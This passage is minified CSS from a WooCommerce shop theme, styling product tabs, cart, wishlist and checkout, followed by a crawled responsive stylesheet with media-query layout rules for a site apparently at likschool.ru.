a:hover{text-decoration:underline}.woocommerce-page .product .woocommerce-tabs{border:1px solid #e1e1e1;margin-bottom:30px}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs{background:#f9f9f9;padding:0;border:none;margin-bottom:0}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li{border:medium none;border-radius:0;padding:0 20px;background:#F0F2F1;box-shadow:none}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li:before,.single-product.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li:after{display:none}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li.active{background:#fff}.woocommerce-page .product .woocommerce-tabs #tab-description,.woocommerce-page .product .woocommerce-tabs #tab-reviews{padding:20px 20px 0;margin-bottom:0}.woocommerce-page .product .woocommerce-tabs #tab-description h2,.woocommerce-page .product .woocommerce-tabs #tab-reviews h2{font-size:18px}.woocommerce-page .product .woocommerce-tabs #tab-reviews{padding-bottom:20px}.woocommerce-page .product .woocommerce-tabs #tab-reviews #comments img.avatar{border:medium none;left:0;position:absolute;top:50%;width:80px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-page .product .woocommerce-tabs #tab-reviews #comments .comment-text{border-radius:0;padding:20px 20px 20px 50px;border-radius:0}.woocommerce-page .product .woocommerce-tabs #tab-reviews #comments .comment-text .description{border:none}.woocommerce-page .product .woocommerce-tabs #tab-reviews #review_form #reply-title{font-size:18px}#content .widget_shopping_cart .product_list_widget .mini_cart_item{border:1px solid #e1e1e1;margin:0 auto 15px;padding:10px;width:96%}#content .widget_shopping_cart .product_list_widget .mini_cart_item .remove{top:10px;right:10px}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#E6E6E6;margin-bottom:30px}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{background:#00A9E0}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{border-radius:0;width:20px;height:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:50%;margin-top:-10px}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:before{content:"\f07e";font-family:FontAwesome;color:#fff;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{font-size:14px}.woocommerce .widget_layered_nav_filters ul li{float:none;font-size:13px;font-weight:400;margin-bottom:10px}.woocommerce .widget_layered_nav_filters ul li a{color:#333}.woocommerce .widget_layered_nav_filters ul li a:hover{color:#0191BC}.widget_product_search input[type="search"]{width:73%}.woocommerce-product-search input{display:block;float:left;height:40px;margin-bottom:40px;width:27%}.widget.woocommerce .product-title,.widget.woocommerce.widget_recent_reviews a{color:#454545;display:block;font-size:14px}.widget.woocommerce .star-rating{color:#00A9E0;margin:6px 0}.widget.woocommerce .product_list_widget li{border-bottom:1px solid #e1e1e1;padding-bottom:10px;margin-bottom:10px}.widget.woocommerce .product_list_widget li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce table.shop_table{border-radius:0;border:1px solid #e6e6e6}.woocommerce table.shop_table tr th{border:none;background:#f5f5f5;padding:7px 12px;color:#454545;font-size:14px}.page-178 .woocommerce table.shop_table.cart tr.cart_item td{border:medium none;padding:15px 12px;font-size:14px;border-bottom:1px solid #e6e6e6;color:#333}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-remove{text-align:center}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-remove a{background:#00A9E0;color:#fff!important;display:inline-block;font-size:16px;height:20px;line-height:19px;text-align:center;width:20px}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover{background:#0191BC}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-thumbnail{text-align:center}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-thumbnail img{border-radius:100%;width:80px}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-name a{color:#454545;font-size:14px;font-weight:700}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover{color:#0191BC}.page-178 .woocommerce table.shop_table.cart tr td.actions{border:none;padding:15px 12px}.page-178 .woocommerce table.shop_table.cart tr td.actions input.input-text{width:150px!important;margin-right:0}.page-178 .woocommerce table.shop_table.cart tr td.actions input[type="submit"],.page-178 .woocommerce table.shop_table.cart tr td.actions button.button{background:#004289 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.page-178 .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover{background:#0191BC}.page-178 .quantity .qty{border:1px solid #e1e1e1;padding:6px 0}.woocommerce .cart-collaterals .cart_totals{float:right;color:#333}.woocommerce .cart-collaterals .cart_totals .shop_table{border:none;margin-bottom:0}.woocommerce .cart-collaterals .cart_totals .shop_table th{background:none;border:none;padding:20px 12px 20px}.woocommerce .cart-collaterals .cart_totals .shop_table td{border:0;border-left:1px solid #e6e6e6;padding:20px 12px}.woocommerce .cart-collaterals .cart_totals .shop_table td .shipping-calculator-button{color:#454545;font-weight:700;position:relative}.woocommerce .cart-collaterals .cart_totals .shop_table td .shipping-calculator-button:after{content:"\f0d7";right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;font-family:FontAwesome}.woocommerce .cart-collaterals .cart_totals .shop_table td select{border:1px solid #e1e1e1;padding:5px}.woocommerce .cart-collaterals .cart_totals .shop_table td button{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.woocommerce .cart-collaterals .cart_totals .shop_table td button:hover{background:#0191BC}.woocommerce .cart-collaterals .cross-sells{float:right}.woocommerce .cart-collaterals .cross-sells .products{text-align:center}.woocommerce .cart-collaterals .cross-sells .products a .star-rating,.woocommerce .cart-collaterals .cross-sells .products a .price{display:inline-block;font-size:14px}.woocommerce .cart-collaterals .cross-sells .products a .price{display:block}.page-178 .woocommerce .wc-proceed-to-checkout{float:right;width:100%;padding:0;text-align:center}.page-178 .woocommerce .wc-proceed-to-checkout a.checkout-button{display:block;background:#004289 none repeat scroll 0 0;border-radius:0;color:#fff;font-size:14px;font-weight:700;line-height:36px;height:40px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.page-178 .woocommerce .wc-proceed-to-checkout a.checkout-button:hover{background:#506ed1}.woocommerce ul.products li.product .add_to_cart_button{background:#00A9E0 none repeat scroll 0 0;border-radius:25px;color:#fff;display:inline-block;font-weight:600;height:auto;padding:3px 18px;margin:10px 0 15px}.woocommerce ul.products li.product .add_to_cart_button:hover{background:#0191BC}.woocommerce ul.products li.product .add_to_cart_button i{margin-left:5px}.cart-empty{color:#00a9e0;font-size:32px;font-weight:700}.return-to-shop a.button{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;display:inline-block;line-height:36px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.return-to-shop a.button:hover{background:#0191BC;color:#fff}.wishlist-title{display:none}.woocommerce #content .wishlist_table thead th{text-align:center}.woocommerce #content .wishlist_table tbody tr td{border:medium none;height:120px;padding:0 20px;text-align:center;font-size:14px;color:#333}.woocommerce #content .wishlist_table tbody tr td.product-remove{text-align:center}.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist{background:#00A9E0;color:#fff!important;display:inline-block;font-size:16px;height:20px;line-height:19px;text-align:center;width:20px}.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist:hover{background:#0191BC}.woocommerce #content .wishlist_table tbody tr td.product-thumbnail{text-align:center}.woocommerce #content .wishlist_table tbody tr td.product-thumbnail img{border-radius:100%;width:80px}.woocommerce #content .wishlist_table tbody tr td.product-name a{color:#454545;font-size:14px;font-weight:700}.woocommerce #content .wishlist_table tbody tr td.product-name a:hover{color:#0191BC}.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;line-height:36px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a:hover{background:#0191BC}.woocommerce #content .wishlist_table tfoot td{border:none;border-top:1px solid #e1e1e1}.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message{border:none;border-left:3px solid #00A9E0;font-weight:600}.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-message:before{content:"\f05a";font-family:FontAwesome;font-size:16px;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#00A9E0}.woocommerce .woocommerce-info .showcoupon,.woocommerce .woocommerce-error .showcoupon,.woocommerce .woocommerce-message .showcoupon{margin-left:10px;display:inline-block}.woocommerce .woocommerce-info{margin-bottom:0!important}.woocommerce .woocommerce-error{border-left:3px solid #F65656;margin-bottom:30px!important}.woocommerce .woocommerce-error:before{content:"\f071";color:#F65656;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.woocommerce .woocommerce-message{margin-bottom:30px;border-left:3px solid #82B341}.woocommerce .woocommerce-message:before{content:"\f058";color:#82B341}.woocommerce form.checkout_coupon{margin:0;padding:20px;border-radius:0;border-top:none}.woocommerce form.checkout_coupon .form-row-last{float:left}.woocommerce form.checkout_coupon .form-row{padding:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;line-height:32px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#0191BC}.woocommerce-page .woocommerce-checkout{margin-top:40px}.woocommerce-page .woocommerce-checkout .checkout-form-wrapper{border:1px solid #e1e1e1}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-1,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-2{width:60%;float:left}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-1{border-right:1px solid #e1e1e1}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-2{width:40%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set h3{background:#F0F2F1;text-align:center;font-size:14px;margin:0;width:100%;padding:10px 0;text-transform:uppercase}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address,.woocommerce-page .woocommerce-checkout #customer_details.col2-set #order_comments_field{padding:20px}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group .form-row-last,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group .form-row-first{width:49%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group label{color:#333}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group label abbr{margin-left:3px;border:none;text-decoration:none}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address .form-row-last,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address .form-row-first{width:49%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address label{color:#333}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address label abbr{margin-left:3px;border:none;text-decoration:none}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .select2-container .select2-choice{border-radius:0;margin-top:0;padding:3px 10px 4px}.woocommerce-page .woocommerce-checkout #customer_details.col2-set #order_comments_field label{color:#333}.woocommerce-page .woocommerce-checkout #customer_details.col2-set #order_comments_field textarea{height:120px;background:#F6F6F6;padding:10px}.woocommerce-page .woocommerce-checkout #order_review_heading{background:#F0F2F1;text-align:left;font-size:14px;margin:0;width:100%;padding:10px 20px;text-transform:uppercase}.woocommerce-page .woocommerce-checkout #order_review{padding:20px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr th{width:70%;background:#F9F9F9}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr th:first-child{border-right:1px solid #e1e1e1}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr td{border:none;border-bottom:1px solid #e1e1e1;color:#333}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr td:first-child{border-right:1px solid #e1e1e1}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.cart-subtotal th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.shipping th{background:none;border-bottom:1px solid #e1e1e1}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.order-total td{background:#F9F9F9;border-bottom:none}.woocommerce-checkout #payment{background:#F0F2F1;border-radius:0}.woocommerce-checkout #payment img{width:auto}.woocommerce-checkout #payment div.payment_box{background:#F9F9F9;border-radius:0}.woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#F9F9F9}.woocommerce-checkout .login-form-info-wrapper{margin-bottom:20px}.woocommerce-checkout .login-form-info-wrapper .login{border-radius:0;border-top:0 none;color:#333;margin:0}.woocommerce-page .woocommerce-billing-fields .create-account{margin-bottom:20px;padding:0 20px;color:#333}.gallery-item{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://likschool.ru/wp-content/cache/min/1/wp-content/themes/likschool/css/responsive.css?ver=1748461501
body_size: 2047
content:
.toggle-wrap{float:right;display:none}@media (max-width:1200px){.tg-container{padding:0 2%;width:96%}.product-list-wrap .product-list-block .product-list-content{float:right;width:55%}.big-slider{max-width:67%}.small-slider-wrapper{max-width:31%}.category-menu{width:15%}}@media (max-width:979px){.widget-about .tg-container .about-content-wrapper::before,.widget-about .tg-container .about-content-wrapper::after{display:none}.widget-about .tg-container{background:#f9f9f9 none repeat scroll 0 0;height:auto;left:auto;padding:20px 20px;position:static;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);width:100%}.widget-about .tg-container .about-content-wrapper{position:static;width:100%;height:auto}.widget-about .tg-container .about-content-wrapper .about-block{position:static;top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.blog-section .entry-title{font-size:16px}}@media (min-width:769px) and (max-width:979px){.tg-container{width:96%;padding:0 2%}#site-navigation ul li{margin-left:16px}.left-header-block,.right-top-header .top-header-menu-wrapper ul li a{font-size:11px}#category-navigation ul li a{font-size:13px}.category-menu{font-size:14px;width:20%;margin-right:20px}#site-navigation ul li a{font-size:12px}.slider-caption-wrapper .slider-content{font-size:14px}.slider-caption-wrapper .slider-title{font-size:24px}#lang_sel_click a.lang_sel_sel{border:medium none}.collection-block:first-child{text-align:center}.collection-thumb-block .collection-thumb-hover .collection-thumb-title-wrapper .collection-thumb-title{font-size:20px}.collection-thumb-block .collection-thumb-hover .collection-thumb-title-wrapper .collection-thumb-sub-title{font-size:12px}.widget-about .tg-container .about-content-wrapper .about-block .about-content{font-size:10px;margin-top:10px}.widget-about .tg-container .about-content-wrapper .about-block .about-sub-title{font-size:13px;margin:5px 0}.widget-about .tg-container .about-content-wrapper .about-block .about-title{font-size:20px}.entry-meta span a,.entry-meta span i{font-size:10px}.entry-meta span{margin:10px 4px 7px 0;padding-left:7px}.entry-meta span:last-child{margin:10px 0 7px 0}.widget-about .tg-container .about-content-wrapper .about-block .about-content{font-size:13px}.tg-column-wrapper .tg-column-4{float:left;margin:0 0 2% 2%;width:48%}.product-list-wrap .product-list-block .product-list-content{float:left;width:45%;margin-left:5%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:29.5%}.woocommerce-page ul.products.tg-column-wrapper li.product.tg-column-4{width:31.3%}}@media (max-width:768px){#masthead .widget_shopping_cart{display:none}#header-ticker{line-height:26px}#site-navigation{float:right;margin-right:15px}.left-top-header{float:none}.bottom-header-wrapper .tg-container{position:relative}#site-navigation ul li{display:block;float:none}#site-navigation .sub-menu,#site-navigation .children{display:none;border-radius:0;min-width:100%;opacity:1;position:static;left:0;top:0;border:none;border-bottom:none;z-index:999;background:#fff;visibility:visible;box-shadow:0 0 0 rgba(0,0,0,.05)}.category-menu{font-size:13px;margin-right:0;width:140px}.category-menu .category-toggle{padding:0 10px}.toggle-wrap{line-height:37px;margin-left:6px;display:block}.toggle-wrap:hover i{color:#00A9E0}.toggle-wrap .toggle{color:#333;font-size:28px;position:relative;top:3px;cursor:pointer}#primary-menu{display:none}.bottom-header-wrapper .tg-container{position:static}.bottom-header-wrapper{position:relative}#primary-menu{background:#fff none repeat scroll 0 0;left:0;position:absolute;top:100%;width:100%;z-index:999;border-top:3px solid #00A9E0}#site-navigation ul>li{border-bottom:1px solid #e1e1e1;margin-left:0;padding:0 20px}#site-navigation ul li.menu-item-has-children>a::after{display:none}#site-navigation .sub-menu li a{border-top:1px solid #e5e5e5;border-bottom:none}.sub-toggle{background:#00a9e0 none repeat scroll 0 0;color:#fff;height:30px;line-height:30px;position:absolute;right:20px;text-align:center;top:6px;width:30px;display:block;cursor:pointer}.sub-menu .sub-toggle{right:0}.left-header-block{border-right:medium none;color:#6d6c6c;display:block;float:none;margin:10px auto;padding:0;text-align:center}.right-top-header{clear:both;display:table;float:none;margin:0 auto}.tg-container{width:96%;padding:0 2%}.widget-large-advertise{float:none;margin:0 auto;text-align:center}.big-slider{float:none;max-width:100%}.small-slider-wrapper{display:block;float:none;margin:0 auto;max-width:100%}.widget_vertical_promo .collection-block:first-child{margin:0 2% 0 0}.widget_vertical_promo .collection-block{float:left;width:48.5%}.widget_vertical_promo img,.big-slider img{width:100%}.collection-block:first-child{text-align:center}.product-list-wrap .product-list-block .product-list-content{float:left;width:45%;margin-left:5%}.collection-thumb-block .collection-thumb-hover .collection-thumb-title-wrapper .collection-thumb-sub-title{display:none}.collection-thumb-block .collection-thumb-hover .collection-thumb-title-wrapper{bottom:40%}.widget_featured_posts_block .tg-column-wrapper .tg-column-3{display:inline-block;float:none;margin-left:0 0 2% 2%;width:47.73%}.section-title-wrapper .section-title-block .page-title{font-size:18px}.section-title-wrapper .section-title-block .page-sub-title{display:none}.tg-column-wrapper .tg-column-4{float:left;margin:0 0 2% 2%;width:48%}#top-footer .tg-column-wrapper .tg-column-4{float:none;margin:0 auto;width:100%;padding-top:10px}#top-footer .tg-column-wrapper .tg-column-4:first-child{padding-top:0}.copy-right{float:none;text-align:center}.slider-caption-wrapper .slider-content{display:none}.copy-right{float:left;font-size:9px}.right-header-block a,.right-top-header .top-header-menu-wrapper ul li a{font-size:10px}.slider-caption-wrapper .slider-btn i{margin-left:10px;padding:9px 11px}.slider-caption-wrapper .slider-btn{font-size:13px;padding:7px 0 7px 10px}.widget_featured_posts_block .tg-column-wrapper .tg-column-3{display:block;margin:0 auto 40px;width:80%}#primary,#secondary{float:none;width:100%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-1,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-2{float:none;width:100%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-1{border-right:none}.error-wrap .error{font-size:35px}.error-wrap .num-404{font-size:60px;height:150px;line-height:150px;width:150px}.page-not-found .page-title{font-size:20px}.error-404 .message{font-size:11px}.error-404.not-found .search-field{width:90%}.error-404.not-found .searchsubmit{display:inline-block;height:36px;margin-left:-3px;width:46px}}@media (max-width:600px){.tg-column-wrapper .tg-column-2,.tg-column-wrapper .tg-column-3,.tg-column-wrapper .tg-column-4,.widget_featured_posts_block .tg-column-wrapper .tg-column-3{float:none;margin:20px auto 0;width:100%}.tg-column-wrapper .tg-column-2:first-child,.tg-column-wrapper .tg-column-3:first-child,.tg-column-wrapper .tg-column-4:first-child{float:none;margin:0 auto}.slider-caption-wrapper .slider-title{font-size:25px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*="columns-"] ul.products li.product,.woocommerce[class*="columns-"] ul.products li.product,.woocommerce-page ul.products.tg-column-wrapper{clear:both;margin-left:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*="columns-"] ul.products li.product,.woocommerce[class*="columns-"] ul.products li.product,.woocommerce-page ul.products.tg-column-wrapper li.product.tg-column-4{width:100%;margin:0 auto}.woocommerce-wishlist table.shop_table.wishlist_table{height:auto;width:600px}.woocommerce-wishlist .entry-content,.woocommerce-checkout .entry-content{overflow:scroll;width:100%}.woocommerce-checkout .entry-content .woocommerce{width:600px}.error-404.not-found .search-field{width:87%}.archive-grid article,.archive-grid #primary{width:100%}}@media (max-width:480px){.right-top-header .top-header-menu-wrapper{float:none}.right-header-block a,.right-top-header .top-header-menu-wrapper ul li a{font-size:13px}.logo-wrapper{display:block;float:none;text-align:center}.site-title-wrapper{text-align:left}.widget-large-advertise,.wishlist-cart-wrapper{float:none;display:block;text-align:center}.logo,.site-title-wrapper{display:inline-block;float:none;vertical-align:top}.wishlist-wrapper,.wcmenucart-contents{display:inline-block;float:none;margin:0}.cart-wrapper{margin-left:20px}.cart-wrapper,.my-cart-wrap{display:inline-block;float:none;vertical-align:top}.error-404.not-found .search-field{width:70%}.widget_vertical_promo .collection-block:first-child{margin:0 0 30px}.widget_vertical_promo .collection-block{float:left;width:100%}}